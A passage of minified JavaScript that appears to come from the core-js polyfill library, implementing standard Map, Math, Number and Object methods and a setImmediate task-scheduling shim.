ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}}),uz=S,sz=A,cz=fr,am=th,Yi=Object.isExtensible,fz=uz(function(){Yi(1)}),ah=fz||am?function(r){return!sz(r)||am&&cz(r)==="ArrayBuffer"?!1:Yi?Yi(r):!0}:Yi,lz=S,at=!lz(function(){return Object.isExtensible(Object.preventExtensions({}))}),$z=l,dz=g,hz=Jn,gz=A,nh=_,pz=U.f,nm=Qe,yz=tu,oh=ah,Sz=Rt,mz=at,Nw=!1,Ae=Sz("meta"),Iz=0,ih=function(e){pz(e,Ae,{value:{objectID:"O"+Iz++,weakData:{}}})},bz=function(e,r){if(!gz(e))return typeof e=="symbol"?e:(typeof e=="string"?"S":"P")+e;if(!nh(e,Ae)){if(!oh(e))return"F";if(!r)return"E";ih(e)}return e[Ae].objectID},Ez=function(e,r){if(!nh(e,Ae)){if(!oh(e))return!0;if(!r)return!1;ih(e)}return e[Ae].weakData},Oz=function(e){return mz&&Nw&&oh(e)&&!nh(e,Ae)&&ih(e),e},Tz=function(){Az.enable=function(){},Nw=!0;var e=nm.f,r=dz([].splice),t={};t[Ae]=1,e(t).length&&(nm.f=function(a){for(var n=e(a),o=0,i=n.length;o<i;o++)if(n[o]===Ae){r(n,o,1);break}return n},$z({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:yz.f}))},Az=Mw.exports={enable:Tz,fastKey:bz,getWeakData:Ez,onFreeze:Oz};hz[Ae]=!0;var Dt=Mw.exports,Rz=l,wz=b,Cz=g,om=ro,Pz=B,xz=Dt,_z=z,Mz=Sr,Nz=x,Dz=Cr,Ic=A,bc=S,Fz=lu,Lz=Or,jz=Ct,wu=function(e,r,t){var a=e.indexOf("Map")!==-1,n=e.indexOf("Weak")!==-1,o=a?"set":"add",i=wz[e],v=i&&i.prototype,u=i,s={},c=function(E){var O=Cz(v[E]);Pz(v,E,E==="add"?function(L){return O(this,L===0?0:L),this}:E==="delete"?function(N){return n&&!Ic(N)?!1:O(this,N===0?0:N)}:E==="get"?function(L){return n&&!Ic(L)?void 0:O(this,L===0?0:L)}:E==="has"?function(L){return n&&!Ic(L)?!1:O(this,L===0?0:L)}:function(L,Tr){return O(this,L===0?0:L,Tr),this})},f=om(e,!Nz(i)||!(n||v.forEach&&!bc(function(){new i().entries().next()})));if(f)u=t.getConstructor(r,e,a,o),xz.enable();else if(om(e,!0)){var $=new u,d=$[o](n?{}:-0,1)!==$,h=bc(function(){$.has(1)}),p=Fz(function(E){new i(E)}),y=!n&&bc(function(){for(var E=new i,O=5;O--;)E[o](O,O);return!E.has(-0)});p||(u=r(function(E,O){Mz(E,v);var N=jz(new i,E,u);return Dz(O)||_z(O,N[o],{that:N,AS_ENTRIES:a}),N}),u.prototype=v,v.constructor=u),(h||y)&&(c("delete"),c("has"),a&&c("get")),(y||d)&&c(o),n&&v.clear&&delete v.clear}return s[e]=u,Rz({global:!0,constructor:!0,forced:u!==i},s),Lz(u,e),n||t.setStrong(u,e,a),u},im=er,Bz=V,vm=re,Uz=k,kz=Sr,Wz=Cr,Gz=z,Hz=Pd,Qo=or,Vz=Nt,Qa=T,um=Dt.fastKey,Dw=j,sm=Dw.set,Ec=Dw.getterFor,Fw={getConstructor:function(e,r,t,a){var n=e(function(s,c){kz(s,o),sm(s,{type:r,index:im(null),first:null,last:null,size:0}),Qa||(s.size=0),Wz(c)||Gz(c,s[a],{that:s,AS_ENTRIES:t})}),o=n.prototype,i=Ec(r),v=function(s,c,f){var $=i(s),d=u(s,c),h,p;return d?d.value=f:($.last=d={index:p=um(c,!0),key:c,value:f,previous:h=$.last,next:null,removed:!1},$.first||($.first=d),h&&(h.next=d),Qa?$.size++:s.size++,p!=="F"&&($.index[p]=d)),s},u=function(s,c){var f=i(s),$=um(c),d;if($!=="F")return f.index[$];for(d=f.first;d;d=d.next)if(d.key===c)return d};return vm(o,{clear:function(){for(var c=this,f=i(c),$=f.first;$;)$.removed=!0,$.previous&&($.previous=$.previous.next=null),$=$.next;f.first=f.last=null,f.index=im(null),Qa?f.size=0:c.size=0},delete:function(s){var c=this,f=i(c),$=u(c,s);if($){var d=$.next,h=$.previous;delete f.index[$.index],$.removed=!0,h&&(h.next=d),d&&(d.previous=h),f.first===$&&(f.first=d),f.last===$&&(f.last=h),Qa?f.size--:c.size--}return!!$},forEach:function(c){for(var f=i(this),$=Uz(c,arguments.length>1?arguments[1]:void 0),d;d=d?d.next:f.first;)for($(d.value,d.key,this);d&&d.removed;)d=d.previous},has:function(c){return!!u(this,c)}}),vm(o,t?{get:function(c){var f=u(this,c);return f&&f.value},set:function(c,f){return v(this,c===0?0:c,f)}}:{add:function(c){return v(this,c=c===0?0:c,c)}}),Qa&&Bz(o,"size",{configurable:!0,get:function(){return i(this).size}}),n},setStrong:function(e,r,t){var a=r+" Iterator",n=Ec(r),o=Ec(a);Hz(e,r,function(i,v){sm(this,{type:a,target:i,state:n(i),kind:v,last:null})},function(){for(var i=o(this),v=i.kind,u=i.last;u&&u.removed;)u=u.previous;return!i.target||!(i.last=u=u?u.next:i.state.first)?(i.target=null,Qo(void 0,!0)):Qo(v==="keys"?u.key:v==="values"?u.value:[u.key,u.value],!1)},t?"entries":"values",!t,!0),Vz(r)}},Kz=wu,zz=Fw;Kz("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},zz);var ri=g,rn=Map.prototype,ir={Map,set:ri(rn.set),get:ri(rn.get),has:ri(rn.has),remove:ri(rn.delete),proto:rn},Yz=l,qz=g,Jz=C,Xz=G,Zz=z,Cu=ir,Qz=S,Lw=Cu.Map,r9=Cu.has,e9=Cu.get,t9=Cu.set,a9=qz([].push),n9=Qz(function(){return Lw.groupBy("ab",function(e){return e}).get("a").length!==1});Yz({target:"Map",stat:!0,forced:n9},{groupBy:function(r,t){Xz(r),Jz(t);var a=new Lw,n=0;return Zz(r,function(o){var i=t(o,n++);r9(a,i)?a9(e9(a,i),o):t9(a,i,[o])}),a}});var o9=Math.log,jw=Math.log1p||function(r){var t=+r;return t>-1e-8&&t<1e-8?t-t*t/2:o9(1+t)},i9=l,v9=jw,Oc=Math.acosh,u9=Math.log,cm=Math.sqrt,s9=Math.LN2,c9=!Oc||Math.floor(Oc(Number.MAX_VALUE))!==710||Oc(1/0)!==1/0;i9({target:"Math",stat:!0,forced:c9},{acosh:function(r){var t=+r;return t<1?NaN:t>9490626562425156e-8?u9(t)+s9:v9(t-1+cm(t-1)*cm(t+1))}});var f9=l,fm=Math.asinh,l9=Math.log,$9=Math.sqrt;function Bw(e){var r=+e;return!isFinite(r)||r===0?r:r<0?-Bw(-r):l9(r+$9(r*r+1))}var d9=!(fm&&1/fm(0)>0);f9({target:"Math",stat:!0,forced:d9},{asinh:Bw});var h9=l,lm=Math.atanh,g9=Math.log,p9=!(lm&&1/lm(-0)<0);h9({target:"Math",stat:!0,forced:p9},{atanh:function(r){var t=+r;return t===0?t:g9((1+t)/(1-t))/2}});var y9=l,S9=Fd,m9=Math.abs,I9=Math.pow;y9({target:"Math",stat:!0},{cbrt:function(r){var t=+r;return S9(t)*I9(m9(t),1/3)}});var b9=l,E9=Math.floor,O9=Math.log,T9=Math.LOG2E;b9({target:"Math",stat:!0},{clz32:function(r){var t=r>>>0;return t?31-E9(O9(t+.5)*T9):32}});var en=Math.expm1,A9=Math.exp,Pu=!en||en(10)>22025.465794806718||en(10)<22025.465794806718||en(-2e-17)!==-2e-17?function(r){var t=+r;return t===0?t:t>-1e-6&&t<1e-6?t+t*t/2:A9(t)-1}:en,R9=l,w9=Pu,$m=Math.cosh,C9=Math.abs,Tc=Math.E,P9=!$m||$m(710)===1/0;R9({target:"Math",stat:!0,forced:P9},{cosh:function(r){var t=w9(C9(r)-1)+1;return(t+1/(t*Tc*Tc))*(Tc/2)}});var x9=l,dm=Pu;x9({target:"Math",stat:!0,forced:dm!==Math.expm1},{expm1:dm});var _9=l,M9=Ld;_9({target:"Math",stat:!0},{fround:M9});var N9=l,D9=mR,F9=.0009765625,L9=65504,j9=6103515625e-14;N9({target:"Math",stat:!0},{f16round:function(r){return D9(r,F9,L9,j9)}});var B9=l,hm=Math.hypot,U9=Math.abs,k9=Math.sqrt,W9=!!hm&&hm(1/0,NaN)!==1/0;B9({target:"Math",stat:!0,arity:2,forced:W9},{hypot:function(r,t){for(var a=0,n=0,o=arguments.length,i=0,v,u;n<o;)v=U9(arguments[n++]),i<v?(u=i/v,a=a*u*u+1,i=v):v>0?(u=v/i,a+=u*u):a+=v;return i===1/0?1/0:i*k9(a)}});var G9=l,H9=S,gm=Math.imul,V9=H9(function(){return gm(4294967295,5)!==-5||gm.length!==2});G9({target:"Math",stat:!0,forced:V9},{imul:function(r,t){var a=65535,n=+r,o=+t,i=a&n,v=a&o;return 0|i*v+((a&n>>>16)*v+i*(a&o>>>16)<<16>>>0)}});var K9=Math.log,z9=Math.LOG10E,Uw=Math.log10||function(r){return K9(r)*z9},Y9=l,q9=Uw;Y9({target:"Math",stat:!0},{log10:q9});var J9=l,X9=jw;J9({target:"Math",stat:!0},{log1p:X9});var Z9=l,Q9=LR;Z9({target:"Math",stat:!0},{log2:Q9});var rY=l,eY=Fd;rY({target:"Math",stat:!0},{sign:eY});var tY=l,aY=S,pm=Pu,nY=Math.abs,ym=Math.exp,oY=Math.E,iY=aY(function(){return Math.sinh(-2e-17)!==-2e-17});tY({target:"Math",stat:!0,forced:iY},{sinh:function(r){var t=+r;return nY(t)<1?(pm(t)-pm(-t))/2:(ym(t-1)-ym(-t-1))*(oY/2)}});var vY=l,uY=g,sY=z,cY=RangeError,fY=TypeError,Dr=1/0,lY=NaN,st=Math.abs,vh=Math.pow,Sm=uY([].push),tn=vh(2,1023),$Y=vh(2,53)-1,mm=Number.MAX_VALUE,Im=vh(2,971),an={},Ac={},Rc={},wc={},bm={},ei=function(e,r){var t=e+r,a=r-(t-e);return{hi:t,lo:a}};vY({target:"Math",stat:!0},{sumPrecise:function(r){var t=[],a=0,n=wc;switch(sY(r,function(N){if(++a>=$Y)throw new cY("Maximum allowed index exceeded");if(typeof N!="number")throw new fY("Value is not a number");n!==an&&(N!==N?n=an:N===Dr?n=n===Ac?an:Rc:N===-Dr?n=n===Rc?an:Ac:(N!==0||1/N===Dr)&&(n===wc||n===bm)&&(n=bm,Sm(t,N)))}),n){case an:return lY;case Ac:return-Dr;case Rc:return Dr;case wc:return-0}for(var o=[],i=0,v,u,s,c,f,$,d=0;d<t.length;d++){v=t[d];for(var h=0,p=0;p<o.length;p++){if(u=o[p],st(v)<st(u)&&($=v,v=u,u=$),s=ei(v,u),c=s.hi,f=s.lo,st(c)===Dr){var y=c===Dr?1:-1;i+=y,v=v-y*tn-y*tn,st(v)<st(u)&&($=v,v=u,u=$),s=ei(v,u),c=s.hi,f=s.lo}f!==0&&(o[h++]=f),v=c}o.length=h,v!==0&&Sm(o,v)}var E=o.length-1;if(c=0,f=0,i!==0){var O=E>=0?o[E]:0;if(E--,st(i)>1||i>0&&O>0||i<0&&O<0)return i>0?Dr:-Dr;if(s=ei(i*tn,O/2),c=s.hi,f=s.lo,f*=2,st(2*c)===Dr)return c>0?c===tn&&f===-(Im/2)&&E>=0&&o[E]<0?mm:Dr:c===-tn&&f===Im/2&&E>=0&&o[E]>0?-mm:-Dr;f!==0&&(o[++E]=f,f=0),c*=2}for(;E>=0&&(s=ei(c,o[E--]),c=s.hi,f=s.lo,f===0););return E>=0&&(f<0&&o[E]<0||f>0&&o[E]>0)&&(u=f*2,v=c+u,u===v-c&&(c=v)),c}});var dY=l,Em=Pu,Om=Math.exp;dY({target:"Math",stat:!0},{tanh:function(r){var t=+r,a=Em(t),n=Em(-t);return a===1/0?1:n===1/0?-1:(a-n)/(Om(t)+Om(-t))}});var hY=Or;hY(Math,"Math",!0);var gY=l,pY=qT;gY({target:"Math",stat:!0},{trunc:pY});var yY=g,co=yY(1.1.valueOf),ka="	\n\v\f\r                　\u2028\u2029\uFEFF",SY=g,mY=G,IY=P,o$=ka,Tm=SY("".replace),bY=RegExp("^["+o$+"]+"),EY=RegExp("(^|[^"+o$+"])["+o$+"]+$"),Cc=function(e){return function(r){var t=IY(mY(r));return e&1&&(t=Tm(t,bY,"")),e&2&&(t=Tm(t,EY,"$1")),t}},Wa={start:Cc(1),end:Cc(2),trim:Cc(3)},OY=l,kw=Ma,TY=T,Ww=b,Gw=hd,Hw=g,AY=ro,Am=_,RY=Ct,wY=lr,CY=Xe,Vw=Jv,PY=S,xY=Qe.f,_Y=nr.f,MY=U.f,NY=co,DY=Wa.trim,xu="Number",$a=Ww[xu];Gw[xu];var uh=$a.prototype,FY=Ww.TypeError,LY=Hw("".slice),ti=Hw("".charCodeAt),jY=function(e){var r=Vw(e,"number");return typeof r=="bigint"?r:BY(r)},BY=function(e){var r=Vw(e,"number"),t,a,n,o,i,v,u,s;if(CY(r))throw new FY("Cannot convert a Symbol value to a number");if(typeof r=="string"&&r.length>2){if(r=DY(r),t=ti(r,0),t===43||t===45){if(a=ti(r,2),a===88||a===120)return NaN}else if(t===48){switch(ti(r,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+r}for(i=LY(r,2),v=i.length,u=0;u<v;u++)if(s=ti(i,u),s<48||s>o)return NaN;return parseInt(i,n)}}return+r},sh=AY(xu,!$a(" 0o1")||!$a("0b1")||$a("+0x1")),UY=function(e){return wY(uh,e)&&PY(function(){NY(e)})},_u=function(r){var t=arguments.length<1?0:$a(jY(r));return UY(this)?RY(Object(t),this,_u):t};_u.prototype=uh;sh&&!kw&&(uh.constructor=_u);OY({global:!0,constructor:!0,wrap:!0,forced:sh},{Number:_u});var kY=function(e,r){for(var t=TY?xY(r):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),a=0,n;t.length>a;a++)Am(r,n=t[a])&&!Am(e,n)&&MY(e,n,_Y(r,n))};(sh||kw)&&kY(Gw[xu],$a);var WY=l;WY({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{EPSILON:Math.pow(2,-52)});var GY=b,HY=GY.isFinite,Kw=Number.isFinite||function(r){return typeof r=="number"&&HY(r)},VY=l,KY=Kw;VY({target:"Number",stat:!0},{isFinite:KY});var zY=A,YY=Math.floor,ch=Number.isInteger||function(r){return!zY(r)&&isFinite(r)&&YY(r)===r},qY=l,JY=ch;qY({target:"Number",stat:!0},{isInteger:JY});var XY=l;XY({target:"Number",stat:!0},{isNaN:function(r){return r!==r}});var ZY=l,QY=ch,rq=Math.abs;ZY({target:"Number",stat:!0},{isSafeInteger:function(r){return QY(r)&&rq(r)<=9007199254740991}});var eq=l;eq({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MAX_SAFE_INTEGER:9007199254740991});var tq=l;tq({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MIN_SAFE_INTEGER:-9007199254740991});var zw=b,aq=S,nq=g,oq=P,iq=Wa.trim,vq=ka,uq=nq("".charAt),Ov=zw.parseFloat,Rm=zw.Symbol,wm=Rm&&Rm.iterator,sq=1/Ov(vq+"-0")!==-1/0||wm&&!aq(function(){Ov(Object(wm))}),Yw=sq?function(r){var t=iq(oq(r)),a=Ov(t);return a===0&&uq(t,0)==="-"?-0:a}:Ov,cq=l,Cm=Yw;cq({target:"Number",stat:!0,forced:Number.parseFloat!==Cm},{parseFloat:Cm});var qw=b,fq=S,lq=g,$q=P,dq=Wa.trim,Pm=ka,xn=qw.parseInt,xm=qw.Symbol,_m=xm&&xm.iterator,Jw=/^[+-]?0x/i,hq=lq(Jw.exec),gq=xn(Pm+"08")!==8||xn(Pm+"0x16")!==22||_m&&!fq(function(){xn(Object(_m))}),Xw=gq?function(r,t){var a=dq($q(r));return xn(a,t>>>0||(hq(Jw,a)?16:10))}:xn,pq=l,Mm=Xw;pq({target:"Number",stat:!0,forced:Number.parseInt!==Mm},{parseInt:Mm});var yq=l,fh=g,Sq=H,mq=co,Iq=Iu,bq=Uw,i$=S,Eq=RangeError,Nm=String,Oq=isFinite,Tq=Math.abs,Aq=Math.floor,Dm=Math.pow,Rq=Math.round,ve=fh(1.1.toExponential),wq=fh(Iq),Fm=fh("".slice),Zw=ve(-69e-12,4)==="-6.9000e-11"&&ve(1.255,2)==="1.25e+0"&&ve(12345,3)==="1.235e+4"&&ve(25,0)==="3e+1",Cq=function(){return i$(function(){ve(1,1/0)})&&i$(function(){ve(1,-1/0)})},Pq=function(){return!i$(function(){ve(1/0,1/0),ve(NaN,1/0)})},xq=!Zw||!Cq()||!Pq();yq({target:"Number",proto:!0,forced:xq},{toExponential:function(r){var t=mq(this);if(r===void 0)return ve(t);var a=Sq(r);if(!Oq(t))return String(t);if(a<0||a>20)throw new Eq("Incorrect fraction digits");if(Zw)return ve(t,a);var n="",o,i,v,u;if(t<0&&(n="-",t=-t),t===0)i=0,o=wq("0",a+1);else{var s=bq(t);i=Aq(s);var c=Dm(10,i-a),f=Rq(t/c);2*t>=(2*f+1)*c&&(f+=1),f>=Dm(10,a+1)&&(f/=10,i+=1),o=Nm(f)}return a!==0&&(o=Fm(o,0,1)+"."+Fm(o,1)),i===0?(v="+",u="0"):(v=i>0?"+":"-",u=Nm(Tq(i))),o+="e"+v+u,n+o}});var _q=l,lh=g,Mq=H,Nq=co,Dq=Iu,Lm=S,Fq=RangeError,Qw=String,r0=Math.floor,v$=lh(Dq),jm=lh("".slice),nn=lh(1.1.toFixed),na=function(e,r,t){return r===0?t:r%2===1?na(e,r-1,t*e):na(e*e,r/2,t)},Lq=function(e){for(var r=0,t=e;t>=4096;)r+=12,t/=4096;for(;t>=2;)r+=1,t/=2;return r},Ht=function(e,r,t){for(var a=-1,n=t;++a<6;)n+=r*e[a],e[a]=n%1e7,n=r0(n/1e7)},Pc=function(e,r){for(var t=6,a=0;--t>=0;)a+=e[t],e[t]=r0(a/r),a=a%r*1e7},Bm=function(e){for(var r=6,t="";--r>=0;)if(t!==""||r===0||e[r]!==0){var a=Qw(e[r]);t=t===""?a:t+v$("0",7-a.length)+a}return t},jq=Lm(function(){return nn(8e-5,3)!=="0.000"||nn(.9,0)!=="1"||nn(1.255,2)!=="1.25"||nn(0xde0b6b3a7640080,0)!=="1000000000000000128"})||!Lm(function(){nn({})});_q({target:"Number",proto:!0,forced:jq},{toFixed:function(r){var t=Nq(this),a=Mq(r),n=[0,0,0,0,0,0],o="",i="0",v,u,s,c;if(a<0||a>20)throw new Fq("Incorrect fraction digits");if(t!==t)return"NaN";if(t<=-1e21||t>=1e21)return Qw(t);if(t<0&&(o="-",t=-t),t>1e-21)if(v=Lq(t*na(2,69,1))-69,u=v<0?t*na(2,-v,1):t/na(2,v,1),u*=4503599627370496,v=52-v,v>0){for(Ht(n,0,u),s=a;s>=7;)Ht(n,1e7,0),s-=7;for(Ht(n,na(10,s,1),0),s=v-1;s>=23;)Pc(n,1<<23),s-=23;Pc(n,1<<s),Ht(n,1,1),Pc(n,2),i=Bm(n)}else Ht(n,0,u),Ht(n,1<<-v,0),i=Bm(n)+v$("0",a);return a>0?(c=i.length,i=o+(c<=a?"0."+v$("0",a-c)+i:jm(i,0,c-a)+"."+jm(i,c-a))):i=o+i,i}});var Bq=l,Uq=g,Um=S,km=co,Tv=Uq(1.1.toPrecision),kq=Um(function(){return Tv(1,void 0)!=="1"})||!Um(function(){Tv({})});Bq({target:"Number",proto:!0,forced:kq},{toPrecision:function(r){return r===void 0?Tv(km(this)):Tv(km(this),r)}});var Wm=T,Wq=g,Gq=m,Hq=S,xc=Fa,Vq=Zn,Kq=_a,zq=D,Yq=Je,Vt=Object.assign,Gm=Object.defineProperty,qq=Wq([].concat),e0=!Vt||Hq(function(){if(Wm&&Vt({b:1},Vt(Gm({},"a",{enumerable:!0,get:function(){Gm(this,"b",{value:3,enumerable:!1})}}),{b:2})).b!==1)return!0;var e={},r={},t=Symbol("assign detection"),a="abcdefghijklmnopqrst";return e[t]=7,a.split("").forEach(function(n){r[n]=n}),Vt({},e)[t]!==7||xc(Vt({},r)).join("")!==a})?function(r,t){for(var a=zq(r),n=arguments.length,o=1,i=Vq.f,v=Kq.f;n>o;)for(var u=Yq(arguments[o++]),s=i?qq(xc(u),i(u)):xc(u),c=s.length,f=0,$;c>f;)$=s[f++],(!Wm||Gq(v,u,$))&&(a[$]=u[$]);return a}:Vt,Jq=l,Hm=e0;Jq({target:"Object",stat:!0,arity:2,forced:Object.assign!==Hm},{assign:Hm});var Xq=l,Zq=T,Qq=er;Xq({target:"Object",stat:!0,sham:!Zq},{create:Qq});var rJ=b,eJ=S,Vm=Nd,Mu=!eJ(function(){if(!(Vm&&Vm<535)){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete rJ[e]}}),tJ=l,aJ=T,nJ=Mu,oJ=C,iJ=D,vJ=U;aJ&&tJ({target:"Object",proto:!0,forced:nJ},{__defineGetter__:function(r,t){vJ.f(iJ(this),r,{get:oJ(t),enumerable:!0,configurable:!0})}});var uJ=l,sJ=T,Km=eu.f;uJ({target:"Object",stat:!0,forced:Object.defineProperties!==Km,sham:!sJ},{defineProperties:Km});var cJ=l,fJ=T,zm=U.f;cJ({target:"Object",stat:!0,forced:Object.defineProperty!==zm,sham:!fJ},{defineProperty:zm});var lJ=l,$J=T,dJ=Mu,hJ=C,gJ=D,pJ=U;$J&&lJ({target:"Object",proto:!0,forced:dJ},{__defineSetter__:function(r,t){pJ.f(gJ(this),r,{set:hJ(t),enumerable:!0,configurable:!0})}});var t0=T,yJ=S,a0=g,SJ=tr,mJ=Fa,IJ=Q,bJ=_a.f,n0=a0(bJ),EJ=a0([].push),OJ=t0&&yJ(function(){var e=Object.create(null);return e[2]=2,!n0(e,2)}),Ym=function(e){return function(r){for(var t=IJ(r),a=mJ(t),n=OJ&&SJ(t)===null,o=a.length,i=0,v=[],u;o>i;)u=a[i++],(!t0||(n?u in t:n0(t,u)))&&EJ(v,e?[u,t[u]]:t[u]);return v}},o0={entries:Ym(!0),values:Ym(!1)},TJ=l,AJ=o0.entries;TJ({target:"Object",stat:!0},{entries:function(r){return AJ(r)}});var RJ=l,wJ=at,CJ=S,PJ=A,xJ=Dt.onFreeze,u$=Object.freeze,_J=CJ(function(){u$(1)});RJ({target:"Object",stat:!0,forced:_J,sham:!wJ},{freeze:function(r){return u$&&PJ(r)?u$(xJ(r)):r}});var MJ=l,NJ=z,DJ=Zr;MJ({target:"Object",stat:!0},{fromEntries:function(r){var t={};return NJ(r,function(a,n){DJ(t,a,n)},{AS_ENTRIES:!0}),t}});var FJ=l,LJ=S,jJ=Q,i0=nr.f,v0=T,BJ=!v0||LJ(function(){i0(1)});FJ({target:"Object",stat:!0,forced:BJ,sham:!v0},{getOwnPropertyDescriptor:function(r,t){return i0(jJ(r),t)}});var UJ=l,kJ=T,WJ=ld,GJ=Q,HJ=nr,VJ=Zr;UJ({target:"Object",stat:!0,sham:!kJ},{getOwnPropertyDescriptors:function(r){for(var t=GJ(r),a=HJ.f,n=WJ(t),o={},i=0,v,u;n.length>i;)u=a(t,v=n[i++]),u!==void 0&&VJ(o,v,u);return o}});var KJ=l,zJ=S,YJ=tu.f,qJ=zJ(function(){return!Object.getOwnPropertyNames(1)});KJ({target:"Object",stat:!0,forced:qJ},{getOwnPropertyNames:YJ});var JJ=l,XJ=S,ZJ=D,u0=tr,QJ=Td,rX=XJ(function(){u0(1)});JJ({target:"Object",stat:!0,forced:rX,sham:!QJ},{getPrototypeOf:function(r){return u0(ZJ(r))}});var eX=l,tX=w,aX=g,nX=C,oX=G,iX=we,vX=z,uX=S,qm=Object.groupBy,sX=tX("Object","create"),cX=aX([].push),fX=!qm||uX(function(){return qm("ab",function(e){return e}).a.length!==1});eX({target:"Object",stat:!0,forced:fX},{groupBy:function(r,t){oX(r),nX(t);var a=sX(null),n=0;return vX(r,function(o){var i=iX(t(o,n++));i in a?cX(a[i],o):a[i]=[o]}),a}});var lX=l,$X=_;lX({target:"Object",stat:!0},{hasOwn:$X});var s0=Object.is||function(r,t){return r===t?r!==0||1/r===1/t:r!==r&&t!==t},dX=l,hX=s0;dX({target:"Object",stat:!0},{is:hX});var gX=l,Jm=ah;gX({target:"Object",stat:!0,forced:Object.isExtensible!==Jm},{isExtensible:Jm});var pX=l,yX=S,SX=A,mX=fr,c0=th,s$=Object.isFrozen,IX=c0||yX(function(){s$(1)});pX({target:"Object",stat:!0,forced:IX},{isFrozen:function(r){return!SX(r)||c0&&mX(r)==="ArrayBuffer"?!0:s$?s$(r):!1}});var bX=l,EX=S,OX=A,TX=fr,f0=th,c$=Object.isSealed,AX=f0||EX(function(){c$(1)});bX({target:"Object",stat:!0,forced:AX},{isSealed:function(r){return!OX(r)||f0&&TX(r)==="ArrayBuffer"?!0:c$?c$(r):!1}});var RX=l,wX=D,l0=Fa,CX=S,PX=CX(function(){l0(1)});RX({target:"Object",stat:!0,forced:PX},{keys:function(r){return l0(wX(r))}});var xX=l,_X=T,MX=Mu,NX=D,DX=we,FX=tr,LX=nr.f;_X&&xX({target:"Object",proto:!0,forced:MX},{__lookupGetter__:function(r){var t=NX(this),a=DX(r),n;do if(n=LX(t,a))return n.get;while(t=FX(t))}});var jX=l,BX=T,UX=Mu,kX=D,WX=we,GX=tr,HX=nr.f;BX&&jX({target:"Object",proto:!0,forced:UX},{__lookupSetter__:function(r){var t=kX(this),a=WX(r),n;do if(n=HX(t,a))return n.set;while(t=GX(t))}});var VX=l,KX=A,zX=Dt.onFreeze,YX=at,qX=S,f$=Object.preventExtensions,JX=qX(function(){f$(1)});VX({target:"Object",stat:!0,forced:JX,sham:!YX},{preventExtensions:function(r){return f$&&KX(r)?f$(zX(r)):r}});var XX=T,ZX=V,QX=A,rZ=xA,eZ=D,tZ=G,Xm=Object.getPrototypeOf,Zm=Object.setPrototypeOf,Qm=Object.prototype,rI="__proto__";if(XX&&Xm&&Zm&&!(rI in Qm))try{ZX(Qm,rI,{configurable:!0,get:function(){return Xm(eZ(this))},set:function(r){var t=tZ(this);rZ(r)&&QX(t)&&Zm(t,r)}})}catch(e){}var aZ=l,nZ=A,oZ=Dt.onFreeze,iZ=at,vZ=S,l$=Object.seal,uZ=vZ(function(){l$(1)});aZ({target:"Object",stat:!0,forced:uZ,sham:!iZ},{seal:function(r){return l$&&nZ(r)?l$(oZ(r)):r}});var sZ=l,cZ=Xr;sZ({target:"Object",stat:!0},{setPrototypeOf:cZ});var fZ=$d,lZ=Er,$Z=fZ?{}.toString:function(){return"[object "+lZ(this)+"]"},dZ=$d,hZ=B,gZ=$Z;dZ||hZ(Object.prototype,"toString",gZ,{unsafe:!0});var pZ=l,yZ=o0.values;pZ({target:"Object",stat:!0},{values:function(r){return yZ(r)}});var SZ=l,eI=Yw;SZ({global:!0,forced:parseFloat!==eI},{parseFloat:eI});var mZ=l,tI=Xw;mZ({global:!0,forced:parseInt!==tI},{parseInt:tI});var IZ=$e,bZ=At,EZ=TypeError,Nu=function(e){if(IZ(e))return e;throw new EZ(bZ(e)+" is not a constructor")},aI=I,OZ=Nu,TZ=Cr,AZ=R,RZ=AZ("species"),Du=function(e,r){var t=aI(e).constructor,a;return t===void 0||TZ(a=aI(t)[RZ])?r:OZ(a)},wZ=TypeError,Wr=function(e,r){if(e<r)throw new wZ("Not enough arguments");return e},CZ=se,$0=/(?:ipad|iphone|ipod).*applewebkit/i.test(CZ),Rr=b,PZ=$r,xZ=k,nI=x,_Z=_,d0=S,oI=ZT,MZ=xr,iI=Xv,NZ=Wr,DZ=$0,FZ=Ba,$$=Rr.setImmediate,d$=Rr.clearImmediate,LZ=Rr.process,_c=Rr.Dispatch,jZ=Rr.Function,vI=Rr.MessageChannel,BZ=Rr.String,Mc=0,_n={},uI="onreadystatechange",Gn,ct,Nc,Dc;d0(function(){Gn=Rr.location});var $h=function(e){if(_Z(_n,e)){var r=_n[e];delete _n[e],r()}},Fc=function(e){return function(){$h(e)}},sI=function(e){$h(e.data)},cI=function(e){Rr.postMessage(BZ(e),Gn.protocol+"//"+Gn.host)};(!$$||!d$)&&($$=function(r){NZ(arguments.length,1);var t=nI(r)?r:jZ(r),a=MZ(arguments,1);return _n[++Mc]=function(){PZ(t,void 0,a)},ct(Mc),Mc},d$=function(r){delete _n[r]},FZ?ct=function(e){LZ.nextTick(Fc(e))}:_c&&_c.now?ct=function(e){_c.now(Fc(e))}:vI&&!DZ?(Nc=new vI,Dc=Nc.port2,Nc.port1.onmessage=sI,ct=xZ(Dc.postMessage,Dc)):Rr.addEventListener&&nI(Rr.postMessage)&&!Rr.importScripts&&Gn&&Gn.protocol!=="file:"&&!d0(cI)?(ct=cI,Rr.addEventListener("message",sI,!1)):uI in iI("script")?ct=function(e){oI.appendChild(iI("script"))[uI]=function(){oI.removeChild(this),$h(e)}}:ct=function(e){setTimeout(Fc(e),0)});var Fu={set:$$,clear:d$},fI=b,UZ=T,kZ=Object.getOwnPropertyDescriptor,h0=function(e){if(!UZ)return fI[e];var r=kZ(fI,e);return r&&r.value},g0=function(){this.head=null,this.tail=null};g0.prototype={add:function(e){var r={item:e,next:null},t=this.tail;t?t.next=r:this.head=r,this.tail=r},get:function(){var e=this.head;if(e){var r=this.head=e.next;return r===null&&(this.tail=null),e.item}}};var p0=g0,WZ=se,GZ=/ipad|iphone|ipod/i.test(WZ)&&typeof 